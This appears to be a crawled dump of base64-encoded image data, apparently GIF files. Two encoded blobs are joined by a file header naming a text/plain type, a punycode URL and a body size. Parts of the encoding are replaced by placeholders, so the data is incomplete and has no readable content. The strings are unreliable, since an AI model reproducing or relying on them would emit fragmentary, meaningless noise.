0JL93YkcXXX4HVjNxSbZ4E0gZoty3eHd0F8XZyJawBg1pLwmQCoMkF8wP4I/A0FkEsDiDUsqcAxEUAD0MAM6Pf1wkXzALgPOMDktO5Vyq4fo4DsesB8ggtHcIQBYICsz/p+S7jpnFYIoBYt5ZLujE68bs4bh4VLTO+P4sA1YdO06oVdrDixtThaJhsKiEBWpgnpzoz5AAIg1AyOs+8uJx97MZ+UEtSkFPPySfZjUx+2SfbKCvCERXOUY3CXdx9EXbnPmh9pb/NsfHZtIEO/LTCAPSMymBTC6cZrs3BxBCqoHNUwwPluk1w91/kFnqM9FVHIuSNx/zNyU6dyc9EJjsehJ3TYTNl0T/QcLZ1YRToURzEbwRXG7BEW85ED3OrfiDSnk5J58xVEVP5AWFfAyThABbBLfaML7TYA6dDA1r/1BMS69V6v71I4DezSRkzeAxh4CKCAuZNA2c9nSJASF46IBsh6hNMxatGAB2TABHQrGyaF3s+AB9SAlJTLfbYEv5LAVlYvt/tawEZBXah497a4K8t6B6z98ySBw9r4u8P7z7RvZ+Blx35iMI8G8gn5eOXvvhf5MB85AFN2Ll4DC6mQ+G32bPhfg+3fly/8CT35M1azxDVYwl08wp9UmZtzAKLzCt/[base64]//6FNv05EWlaqEl3Ov069Oh/iWDL1mS6NR9NpG+D3v2vt+nOyo4VN37snTPS1N41d978F2ln74wv+/7XrTjp4sH+Bcv+7/i1f9feke5Gepn1bs7O18r+yzgyZ9tIk97mDNlx/ceGt/D//z8s/hnmiUIMLGQY0g400L/6SBvmDAT/MXBCHVpA8L8zhsGihQR1COKMEM8I4sJ/OAQwCNJIbEHAYUhs0UIA/[base64]/IGnthB6rj7Z5vvrrmGvm04xji88ZDZeONlkMGYunfOKy4/Zz42L5hrzrMvG/j260/GAAcUkOL6/MMC6Ccs1AHCFRMcJsEzArTwCRNzDqIQ0p4AMELS/EtxmBhZRDrnFm78ukYdd+wRyLKrEbKXUo5sku22o3z7Sf4fqbRSSy3N/[base64]/z/H4AADI41/PUv2PQvgAkMjmjo5a9EJPB/BTsNxPSDjGBcEIMZ1CAG8yOzbbjnGNsQ4QhHmA3qGEc814gYNfJTnHeo0DjB6EY2qLGME/4WpxbLoIYIs7Ef/[base64]/4M2E53vv4TnvGUJx8o6EN73hOf+dTnPvl5MyAWEaABFehACVrQLX6ti7r4Yhh91AuF+iKNEW0SG6Hki7m9EUt+kyOY6EgmO5oBj11YgxSikIQtuClxi2scIR/[base64]/URTCSDf5IuhgFGM92RolGlKKRkFsb3fjGO+Jhjh3dmx3HMAXCTsFwUThcDkLggEAKkqWPM4hRJMeQBmigkZm7SAUykLoAVMByL9BuUC85kQN8hABKaUhXQ+DbMDwVDErQ5A1usBYi+MABA1CISwew1D0dAJdhZcsKFDAABHjAJST5ygzWypKRrKCWBiEAdGOAg2hJE6/TrEsINIBNbQnGW+vzY2K6AL4uyAEQgFhDiBtTTskIagSOhWz+KttiF7/4M5fl7IxpXOPieFa0Odbxjv9DWhyZtmwO1QWQWvtaiVLUom8bBB4wyjcztAFvVdItHj7qBSl0YQpZJunhmBCCB1AgA/7IFYhyl8vcyQnAAZXEXOaA6gGEYLen2wUqUDVSEz7d+SMbiUIYugCGp8ohCj2QAXvrSgQmzOAg80VITdBCEIco4AOR0i8OZKCCBvQKwMObgQcygJKpcHIGG/CUQRAQgrXEhbCp7kL35rKEJVC4fB+QiKXoyibDKsZakBnxY9Q1BR/wBQQqXvG7YFxsY8NzOC208bKZzU8c8xja0Raoj2k0ii421EeqHYUvhDQk1xrZbWxMMpRKMYi6ZcnJXsptHT8KXJFmeQp1iUKXH6CBQNLJAGNWrkJCBarJDUABg2IzCW7KKQWMIM4/nfNEFMApUk5uJgjAQZ/9/[base64]/44YjpsrboEvdVE54slcfA+6ndYMUkwzGHlUH4Tr3oJK5A1BoStdc4kw+vx73oyhjMPZZcd/zZGxjyGMwq2/3/t3g7uEoruwIihgqQe8i6NkIzv/I5vAK8NzEDwxgTwyoQMEM+3Agfe+ogJSGACiEmQBKLyCmK+hgKmGCLNHmnNCEUBNs9yBEW75Ez9WnC8/EQAECAFDKviwCAMIiNcao994mIJmsAIHKB1CEIBemd1BGICNml0ZCAFGkC+TAKTYMCsMgkGjCoAKM9XGo8JcA8MIyzCvnDoPKB8YLD7DifV+CzxTKr8+KwH+aznooAMaGD92s/9NiMZuE7++nCeEv6B/t5lHkAo/[base64]/KQIRvSIR8SIiNSIieSIivSIW0BI20BFDaSIzcyIz/yIwXwa+IO7n7koQ6wtf4yURMnKraSzBP/jm/[base64]/[base64]/cOVOlGVLukDchgo0qVyUyxTHprCgInTbJM3v6IwPNeIAQygKUGgjhlFRcdIk+QUfNIKWapZymGdQFKoAhYgk0Iq4+SQAmiQAuGllkDbZX8cnvsIsuMoAJoglZnAlYorwGKaS4fYCNODwQ2hdHCi/KIyVT6stCmcU3ExQZEQAT8kh/7cV4BVX56LQq0Aiv4oi8m818J1m7vFm8JNlJDc1IzEmxAoUYWdhLpDlO96GHtDhMl1kkodkUv1m80Fm9M9aPMYAyujM9GljdLSitQVnEor/Jc1igcrgAGqSyK02kbYk+66s5uFgL8AuFOdk+ZQFrCckvlrS6SIAZ2InfzdE4LhwqogAamMtGKIgE+oAZqwClmgOUE4AFAAP7FeodTsPVc21Ervrab3iIwieAGUMBs2WdAsfNPCzRQ7zXLCA7AfCAi5hZR2yVv29d931dR91Y0+9YW/[base64]/7/5YRA/[base64]/QASwZkzeZlQqtLYoHB0hAZT+JlH5ZkkEO5BRMq1rndD9HvoJPV1ngA1ruZf6f9mlBbhwXzdQyAKGRznt6DrFIbJnlYouzk17HycS4IGU1AEmxmXzUl5vB2ad/Gn7FGWFJcyPrWBBsQX/r+JzxmH9V89sUN55jU44skJ6ZbHIPzw7wOWTzmZ8PBwdigFCAsk6YhTgJoqIVrb4G4AA6OAM0GaGzp/bEFi7cgi2gEJIo4AEeIFbI+pNowq9xxyi+tCiuUZItWpIP2yEqeiYMIAR0AoqleIpZ2vyWmUpjmkDZNrHgUAZ4hwIoYAZqAAPIhzIfNFGB2rRP232FGhT6tkYAF6nv2KgB10YK94v0+BLfGZ4ZV6oH4Y5elGM99hQPTxVTVaunoKujAE+1K/[base64]/vxAulOB9qBiaA/K/Fxn3DkcKklzJm2AJsEJ5L4LC5oSWZkn4JoCzR+koFC28CAABigW4egCL2Ucu+tu/5VBtY9rnojmxFgunDfwkfKCId9ovWP7AwSPczu9cM4WaNAWhqOt3UmV7i2h7oZzaw6N68LSEt0fct+v5VFE8VddgxeXNe/7Tn+eEgkd3rA+AxrP8xqUbpXUXrqdxzG23WSnOz0zd/KBxss/Lv6WOMeiADrxAq4VLvGu91pdnedJKhD8pIfyLen0gj4w7d/dbLqb0sn22XIY8zdVcfriAC6bAAyCAdz5g46RgBSBAtFlA2+scz7vd2yFSz0GTRkLSjTmStASdw70Nt/84VEUcpBa9Yz+KDA5PqxkD3lh83upCuwKruFpZBDU43+p7o2+cARjAkt8arvlT3oy9w5xxB+cA4iFeDiJ+Dibb4i1+xAJBxObnXp6tr3aFS7hczQsPp8kpDah4eAq8wOeigJOx14/U1ucaftlnPpnr1TGc3QuuvbMroAR8IAl8YAV2+uS23bGK3uiPHumTXumXnumb3umfHuqjXuqnnuqr3uqvHuuzXuu3nuu73uu/HuzDXuzHnuzL3uzPHu3TXu3Xnu3b3u3fHu7jXu7nnu7r3u7vHu/zXu/3nu/73u//HvADX/AH/+sDAgA7

--- FILE ---
content_type: text/plain
request_url: https://dpic.xn--czru2dx3eszw3lat53b.com/2025/05/04130344107.txt
body_size: 92688
content:
[base64]/cHFGR3g9hnBROXdYPnBpQHghknY+H3o7Rno4X3c5lXhjYoCJjH8C2IglJYBIKIRCZ4BEl4JLF4dXZYBMa4JLhoNUNIFhSIhYhoB0P4V1ZI4jl4lFTIdQmo1SK4hXdohgOYpglYlnUJFnYIxwVZEl3o1BoplOGo9OZ5RRVo9cpJZcMZFoQZ9qcphiiZB/[base64]/SsOEccGE7MWKX72XcMOYiMSgeMCjh8mxpcetk8OyxtBBsM6Hyc+JUsyYecupgNm8rsjLy9OXZdCfj8+f8NOuidOymdC/2NnHuNxUudlqwdmgcNmmgNSn1t677+LTxtnR3OZ6yeid1uKqcOK1j+OxgN23oOa9meg+tOfGqefNt+jP7+re0ubh6u+2g/TJpvDg+e/n4PXy8P5IvP5bw/5vyv2I0/+X2f605P7T7/7v+v97z/+k3v/H6//f8////yH/C05FVFNDQVBFMi4wAwEAAAAh+QQAMgAAACwAAAAAgALIAAAI/[base64]/nMHv738+AMaxA/[base64]/[base64]/o3cAmkJiey+JdeRdSm5ZJNFaMAFHz7+uBke/WrZWMCORcaaaGUafLCYbA7scGsNf+7mfnrMkFvFuDlwkgUekVABb7ltkLMKhBpBMhem6sHFFihfFx2j2GWXnaTnhWcp8Z0u8HKn7WnnnaaQfrdAz6UCrZ/Qq/q3nKtJd+/9rA0y/fRFUesa4QAAWH211sFybYvXHNoUtk5jh3gXKH+vhTZTKLadrrjIgl+3NvSVutFNb1CZCvzKpUABItBEtMifLQLnLrkgqUS2WBIhBkGEEHSBD+cyCiKSU4TESO4xlfNcZzJ3ps1xbkwq/JxqRDe6yfDhCKeDHUkuNoEKkKA2/[base64]/pxjCVpwgQkIIH0owZofVVKAIyTigPFLhi80yBNEJjJtSpmWI/FmQE0O0IEy2ZZgADjJjTrlond7YLSCVCIKVlCUGfwEIdyQgvoAJl+qdAMrTSg5ysVSl55hYQtt2Tmc0pCGENNDoFhXgT3hZjc/BCLIaGec6WzBPojAAxegKc1qPrGa5XwPF7VJHuG5zKuDamKnNKWzKqoznfPJQX70I4nWDA2e25unXGOFz7rO8VZOe8gFKjAA+QS0QgM9iQOgcFCNughuvkiFShsKlHgtZZERtZYjPYqjjDqwgHHDLCWTRdlybegscrsbMTo7UqWY9KR1GUpKV9pSPrwULarc/sJhXPmvx7zmcitMEVNq6cKe/vS3aHrTDBzAujsdFTd+qs0Elko7GchAOf9BBBKdwyjrWCdlKjNOE28g1uxM8Yqg+iY5u6lF5XnXO+3h2XziU4CeCcABb+CDfNvqTjYiyo1zze+A6orPu1rEN/4USUr6GNgBTICwvjAssmJypMXar7EP5V9EJTpZvdmNgJeM5GZt0pUKE5CBmI0KMSaalCG1y10ZTC0GNWiFFOTAtSG0BCQid0IU3jZ0nLGWZnjL09T4FLgOe9MbiNuCOw3TThboQJGDSFymimwLuItvVIlwA+qsTAXAYxSWU3ZdT2V1ZzC7oni8/LKtalGM4wHn/hhJ5asDoPUAUJpvW/lDtHjq984M4a+e/6vk9hZYWAd+iVXCsuBjHIl+D74f/h7bSRJR2JItehuMLothc3X0a5wl9EbbduEHjksqI3ZkiuRyYgvmRbW0aJIVnhQlSWKLMP2iLSzrh9vMXEanO+3xaX4M5Ft+iQ+zaQEJLOaAOgm7AxZIdrLB2FwZ5GAGOTDiWt9wAxdTp8q0s440NUC74EXzzFuk4pjPPKhPxUw8O/vOOdMHknQeYAPy5cOc5bu9ohkNz/h2iH8xsmc6tiA37d0jnv68OihoaNBEgRsxPjQ2EZVNbZFVl/84ii67aTS0VAoxpjn8I6OcrdOdtahI/tlm4mccQ3CEU8oqRpxqPNALShrKl5Vo/EpY3jins9yxw1z4QtPwutc9ncwMCqDcOp0OybMJogWaXSgA4S53RmgqdaijAu5uudueot0GOpUzTimvPN7lugrMfW5xm1U+ZgSAqNy9zvm68632xm++526Qidix3w2a2EgETnCUWGAMBw8p3HCCaIc3Nn+NfuxjJ9o4wVz4spe+aI46NOhIWwvkI/URhkMt6hW55RjPeIbgUgytUULC5fVinKvLsi9WZqm2No4TTo+Cc4L1XEw8B7ruRTOZOA3ZAhOjWJKDE6jcJH34M0j+yIzw1EtIwjrT4a6VG1Vd7ESzidCR3Te9/gtW80aT7GU/[base64]/ZLhv9jc++ad/+0csl+B/h8Vhy6ITApgkiNdo1DJBnDeBMlJpmrV6lVYVlUcuPFJZm6QWEUgl/[base64]/CaCR1hyKWSQg4Sa4GSZLXgJmGiB+HUIJxeVmBFXmoIqMGeqF3co5ICyuXQTnhBpJoipboFTE1UyYYe7Vma6DziRt5a2SSczqHJqZIQ7SXY0BFGj2hBxtgi7wxRhug/gJGEApHMAMkoHwtoIu5OITL4VrLAYzBiB3GsTJdxkRCaX1FSYXEqDJbJ0bppk6SQiputoXlFxLpIyo9swDthwiS8H71FiDhKI7zZ473FHDxsT6/UmAzUCzsuGDvyCxzaDZIoTZrM1oV10BewY+a5IeZBYiu9khxY4iHpYCJmCKLmIEdNmGDo0FuUG1/UZFYcZGvV3OxJ3uhgzAd+YkgmXMh6YK79TDdKDqY2ZkyZJmQwAfDFRwvCQAbMAMaIAPFsAe5aJO6OITyVRrydR/AGJNbFk3WV4VMhGUxiZTRkQIbEAIpkB3DSYzUh0Xf0R7oFSlnWZXUGRLuUX5nFDRD/rM9q8IcYjmWZImGfWU1WGMSAlVgXNOGM3EtNfGWPRGX9LgWYZIte7iPHLaPfKhxGxeIgniI/Wk3HUdiQ5KBosdyEbWYnzAIjRkCMLZ6iYUIMjWZXVKZuDWamfmRJ9mZGVowoHmKuXZ7PedrEdOSdDIBfeUAXNCYOSALfDAGyjeELmEJqiATvSAJXblETMUeY7cpvpNdxniMPxqkKUCULFOk2IEe57EAYqWknMJVVlmdALAd2Dkfk8iVXpk99/addHUg9ddf/NVXE8JH5TmmA1VQcpBg69mOCwWXhncXdShxHneB57KA8aOA+hhJk/ePiChpAfoiXnGQ6aI/GMiI/gb6iA0GOdXhWg7qCzIWoZo4azd2mbeWoZhDqSeJMGtDqe7koaFBiqOoqQlDg0aQZMlWAAFQKoPwCrFADNNAk7M4Ay6RCIhwDNZQJMXQC71wBOE0dtrHdb8jjMCpAdWRAo1CrMN6A0RAZdUBBCmQrMqKHeaFpEwKHdj3Hv8Epk/6TxOyAFPaHVACG/TGndojd1qKb1BTjhVxd7ZiAGBKnmNanoFVUIVlFdcCNoolh/fjLCjCFh4nn5/koPkJN/gJeQDqj/7nFfRpp/65p0DieYcZeu7CgQgKOcSqqDI3YyUIe7ZlmZyqSJc6mpiJqRt6NppaoWCCa58ZZKtxmiqA/mQTMEZNYAqvAAuxwA2p0KKzSFiJICXTUAzT8AzFoAt6QDsdMHbDsSnax22OMoyLcqzKWqzO2qzOSgRf8AXKmpzcpx1N1ETs4R5rZ41Wqa3pw61vJgPXE65fiSjlmhBSQxBtezTpqq5QU1cJ0K5X866ApTXiZ1AJRq8uYq9smiT6Kp/1uD9tAZkNtC1T4pd5mZ90yrho0Th/qZ9TAahPoYjPkAwQ25AdOBdL4nIu1moXS3MTurG49KmGa6EhayafyaGg45m2R0uiKBoRFBr7YQQUoycCsAG8EAuwAAumUA1dAQW4OAaIoArVcA7ksLzC+wZJVrQqME7MA0bH2She/sUyRFAENwAETpusQOCsTnAG4mu1RJACQzqFXAuFapY+6BS2YUu27oZGkoG2WEquaxtHC6Ige4autFK32Hg1evKugTVYgkavC6ZQ90o28XI/JGKHaONJBXlR92mwClhRlHvA/BlpeHrBDBuoLrKImlugF9S5dXF6RdAX9+Kgg3ElGUuZpvuRZDJSFvqpnLNbrSu7nhmiIonDMxx0fNCSs/GyBwAJzdAMvnsGxXAMRqCTqGQN56C85DANx8AFRBu90MM8MdmMT8QyRfAF1ba9yEoE30u1QBC+dmAH4nsGTiDGxJqM3MZN1Lq+IiG21VlG7uYApgiu3Ek0WXq/39O2/[base64]/rkDu6gyEsrcEmoBermlHHqae3KpLBQWxCQclHqIOxWqFMslVFOQWsu5NZK+LJI53Fs7rMNJbcNIHYrEPBl6sAB28pIqsA3N4A6w8Ap7oQfEewSqYAxPDMXVYA180LIfA04gQ16yw4zQEcaH8bTNWrVfUM9OEM/yPM/0/AVrzKwtAylLmh4OEClWiT5VaY0DTSoL8K3xJq7xp9D7xdBs69AOAtHkKLcMYqL/a9EXzT4ZrQscx8gN9siQrCQhrRmHZWkJlSwzccmY3Ic6Qp8RLHKfnKeVl1kw3cEjhYHJgsoS22ArRWXN1NNSoUokqImbyBOWWalGnVPA/Ny5t9TM/l0wrBvMlfFYUU0ZOUDVucEdtDAO0jAOf8AIaGwJuigT2AzF5HAMktCyyDbYaz3YygM9bR0dN1AE2YvfQMC9yGoFVlDPQKAGeZ3XZ0zPa1y+RemcVDQp2tq+5tfg6HROC/BipojQjw3Z+CvR4VlHJlp+d4u3BBYsf3cJoL3RHHZoDRcvdjGPDtyvK2KJkkt5rO3aB9uHGvzJm1TbUuGABfQjBvlRoXYUvF0NmuvbETVBqyWRN3BKxB0Wxi3LeOAvNucTp+ups6tzttTLzT2pHPrczB3VhEHVSUcf59AM4D3PXxAbSJAKyUAO7/AO5FAN5GANqUCLyBTfg72MScso/qz0BfjdKFTr32fA13c94ARe4IO+xs361+InZlSkrQB92B7uXkqqKnrMRn1crrlSEE6zELeC2WcI6nZXtx7O2WTqRxnCWX974jKW4ioO0iVWWk1x4xg84yXdlximh7W9NzjO4zoOak4xOClGDDBRDUR+cr+d5FT2mBfrqP4i5SeoMM69Yzqsyx/b5avby1ze5U/NmdreGpUhAw5AAgtgAe2VCu7wCtLAC3ZgBbqQCB1gCcv7Dspb1tZgCzlAJ8PBGyCTKd0ERouSvVX7tMha125wBvuN14au1/Sc6EXwvc8RrYPtlE4ptthKxwIwPdiYnWu1nfYG2W+bNBuOV0uT/gABYMimDq/scwCpHtp96yH4+uqwboCNBOxvI+P3SeOerJ/4uCORK9stjQw1/utFMVpykUFvaOwx8Y6KOWJ2wQmNeQMw1uyz9eyl21DSvu1OfdQ0THukmO0iq/VbDrKuG1yWwAdU3QEHYAHidw7SwAnNoKDJgAwqYAnK++Zw/sS2YAQfAzv77kXgpJzatwHIykrJCuhUewZuwNcCvvCHXuBo/M6HD62CrW4VH7aQHtAaf070gR/xBnetguFvJDUjL0dm+SsgPlDrqGDJQniuruIRN3E1L4irnfO3bqeFGJCR1ngjVyMyztI9bmEsV8p+yfTQcvQf0mIvZgl2GhaN/lr1iwHttpX1Ym/dNJzDXQ8as5v9uPdCNvztozjt394mKrAALaA6/gQF7xALpvDM5KAOR6AHd//[base64]/jCUV/Tey776liaN2Vaq06VV+3Xdi40Q2rVt38ad2/Yd2L72HntNjJjpVWxseP58h1Zf4bbYvEAe1sYd16YtEbJShKEbPHjcDMJDSPz4w4ltdI7uokqiVO3bW4IfP757+O7bG0fv2YUNSZbo17cPv/SE2MO//+RDUD77DowPEVr0EOCCEdSa4ABftjFFmnGkeceXLcw555x33jmHnHMSkaEDBxyYoMUVLbBgRZBWdGCDDTTQ4IaBCDLoIIG+OMOhL+yIiBNOKKroIiXt0IgIIIC4QYOPHFiAJJhMEqmltFRyaYCSZhKgppty0oknn4Bi6iinOGCzTTffdNOD6Oak/tMEsob6qk4994yuLK4a4NMEP89KSy633jq0ALoWHUCBDEzYjwcezgu00uhsUIWYzArhEw5d2rAhVFFHJbXUUYUwxLTWLlPlOEtftaGXy34DTlNbhNMUCz7ZuFU4XfekrjRbrstuu+64C2888Q7bAzo9bVgwwfneM7C9X/Xc40D7rq2TDfukBXdBahNUYYAWJhCggAk6KCaWbdwZZ5t33tAFxBFLtCaVGWKcAEYW+41RyhU1cEAFFTZQIQcrrPiiIIeLAPIMIIs0EsmJlrzooYKg3MCjA0KycqaTZHIpJS5ZIsnkkQRw4A09xizTJ5fTNErOV2/ms4GgAMW557AM/[base64]/Xzgeq35xOCuQoAv+dCVhO8/ErPX1X99MD+TWxVsKiN6j1toM3+Z2vDgo+456abG7hwBQIWkIBrcNb9/[base64]/9NGP7VCjCcS3Fqe96geHROQhqSAGRjaSkYKAZCQh6QkxhMVbqeAUWMTgR06KIpBYyAyrwuKCOpbSlHAUC/xIUwiriUUQnPSjJ+r0C1j28QdzegEXFja3QXAnBoFqRy2v/[base64]/QnFhcQlZPDpFMwYQmOOuFgl9/Bwy+BKcxKsaFaxgwLMmsp/[base64]/hyogHQFcIAF5KljKjlgtB0wmBFqzMPWDpFitktiEiuCW93ZIUgHbRhHUlclmcDEZCODKEsGAIAtHjdhytUDRpu70TOmcb7d7e9/v/qz7LZUzTH1rgk4ADTvhUUZbzZqetfyKLDcGc9GrS9yzuzHQJtAzfnF2n7D4t8/rxkstALOgKlARwhzEhx1rLQfLz3HW4KFwVwYpSQj6ZlM/wOtYHGBqCGZnwpSKxELFAJgL5zUBjYw1mDRK4fDggU2rAERH55WiPVwgA54E3Iq2oA6yDEOYLgCFs7w3DuM4YtU5GCGpuvAjiewwxid1odG2IIMbGQjHUnkn7Q1xZJxmzuM/gTJYb39SJVEQmWRDReLWpwoy2RghDCHuUwZJfP0zGxd6qoZu9ptNErjPOegQDXhL9XzAPhsggI//KWFFsug+1joQ+s3q4u2uFgg7YsBa9zinOy0CRicBQRbmtR03WMtTQqWNfwVObnmpDT5hHM/6nzXwN5gNuMjAwe0QMeL3fYCPOeOZjQdX8CxBRdU4IC2QA5GFpiAife1AA2gNgc3gNJGZJAQIrjhn0hU8kQqtu7cWuTJ714o8YD7JSxnGSVoOa4DZsBvSVz0eRlFxHPNrA/CF97why/8TKmAeMY3nvAHbynjPaFqyqu6FoxfONA86njOd97xEZ/4NTw/etLr/gPjTGV8oUvfeESbAKul4e8PGA+PU8IRHowXeWpIjvrV9x7xKWcwE8LiCcTnVCzrQPypwSL6w8f5ks+ckygY73M9SR/x1AeLXT8crfjoYQEtIEH4KxSjA0hinNJoxjbIUQ3gJOIINCpABcCPdSpZ4AgWAInBQqACGSisO3hgGN4BkrNbuyO7HSZrNyfqkbijIpFwwJLIMpOxsuXZghx4g0SQA+dhrp0IPI4avN6bKTFgvGsoL2/APTarnsv7PZwRQcRbuPAKC0HwvRl8vLCQi+pBvsODB1GoPEiqgxw0vHWggkQiwkM6MEGIIxNEvHWIo5mqBRU8vHV4wimshds7/[base64]/htHwitHGTy8UyOc9IEUUWPDeOxBylvIKxQ1sdi+BaEFQTSCA5gBQyQBkuiXxCqYNyAEaSAHa/[base64]/Ngl8KDLrmyldehKuxSLwNRKuES19kBIv9zL/[base64]/UD7FMuQo6TQF1Ua1sTWtinEHcRdmkJxOjkhxagFAgB19wvxuzunjKoQ3ovxwwiHuyQGKTnKQkAopwA4YwNyTb/[base64]/g7IARyDrIecmuM9KEWJigvAEoOAAooJKR2AArMBLx6KWaNCJ0qy11ZdcDbLsrJaLXwU6QkDficcC5606ISosJ/iwJDSDTLTCCm5AE80RPSRhGTcqHhFXYfMDKhVXYmRIEh03Y+KxPiTVRE3hGE5BMie2GjvXYjwXZkLXYF6yeWbBYMYhYi1XZlV3YWfVPtlg0lpXZmVVZAhUEkLVYb/[base64]/pcZ2DRFBIOVSoSV2IaVWD8wAT9IW4klS4212JSzFDGwWNjVRrHoBqaV3dllWZeVCwRgKuFF3oQlUAa12OU1AUc4Wc/[base64]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[base64]/48lVOnW///k+gzMbzr/mRIQS//QZBQ+oZxIN4/dlElEzqSYRQRRcxZNFNKq30XkH/TajgRgwZyGFXDiXIIYn85GQCF1k0ZJRBSJngQn4mYKhQQ1kldR5D/[base64]/gZQpJOOOVtsMMYYDjjJhR6WEFMMOeSUU8442xzmZpuKabaYnXcaRpjG0ujJpymBluaGG6uxPAghgp52hhWquQbbDSEsSpttyu1WAG7GVTrcbsgdpxxz0r0B6hbXWYddqVGf6sU9VVt9NdZWl5f1PV54/bXX2nDdqthcm3022lfLy1DZabvtNq8ACjgAsGyPTXXW4bSyN999+90K19qgN0vVfuCNtSMuWM3Q4Wl74WrWgjvEw9uBMwR45Vg/7lDjmXvOtbc4NIT51XGbMAW54kQ+7uhZU9XQFDumwoZDjqSNkkyapP06Q1/dGxYiS++rhwMFHyEDXAK/pQI077zT/ssBHSQiAwn78nFKMcVUc07F5XBTMscca1ZZM3iOvE3Ghw2zWSyg/[base64]/P2A4fY4Hdisc7wDkCCNxxBBclrywZwUZdz5OAAiRjDDBLBFGNU/qMa5DgH97wHvvBRsnzmGwcm09cMXgCjfX5yQ2rgR7P5GYp+Z7DfIFimP9bgLGcaeOUCglY0ASKwgAbcDaaWs0CIOVASXIig9fhQQVJdMGubY6LWTODBEaInjiTM3IlkeMVphpBrL5ybNMFoNSvi8B5vTIlJRII7bVbthw4pm9eGaAKr/UR3WRNDG7HmTNM1BJmZc2INw6HPfXItig75AdgCKlBy3iMcAj2o1+bYEBy4wSHxvJpCTbCGGBHUnP80Ce4a4gKnOIV2kyPo1cLBAx6A1GrauJVV7HhH6xzhAP+agR8HpgFJDNIXB5gBLo4Qil6kghbEaOQjIWmx7xmm/pIcw1Mmk6rJTqZsUKupH8tG6ZqbveYLVrBf/lhThP4p6pUAnOVyfmNL4RjHaLfJ1AYYaJalGKE6w9PDML0zNXvQta72OKZd69rBvPK1r3lFTzj4qjcVBpavK0xhjDhAzcVOrq/XFJBD+So4L/SVd/Dsq0hnKFn0aIOuXqusCeoaE0301Quk9atd18aDvsrrtHZ1omGBUlrAora2tvWrObfAhXr21SGIoOhmF8uDjJqAox0tUitqW1jU0nNIclDpHamjBxk4AJF9gctbZtA8SEJhALg45DF8UQxfONKRQrVY+jZmVKQqNamHaQwnZvbUM6AGfvkrws1iExsgEOGq/i0zFKK66oCv+sY4A1hALW1ZVqFJajlpbeB1tsAHYDonrt2ZK1/[base64]/b0GCDnz34B/M8vfLICACgaAbZJjG+ZwgZfX/nnDLylsYe5gOK8azitKiizlugKFycBGqBeMbVdkH9QhD3hAAzjggWlTu9rWnnYGIKDtbWu7bjQ2sot/[base64]/t4/jvc93HMuMN9DiYIB933UQ+EtiLv+5AJD/wu+METXvDOfjbiE6/4xBsgAY/yzdwKUE+/P1bcE6L8Df1OFU0I3qJ4p3s2APv2dmv+7qM3QTb83pDPY74hk5h83lub99C7Ku8i9rs/V1/43fP+7bQ3AUMbquIv/2AOmshGPXjvEIkvBRRhADzrC68NIaXU4/fiwgI6AFPlLUAG6jg5wmQwBl0U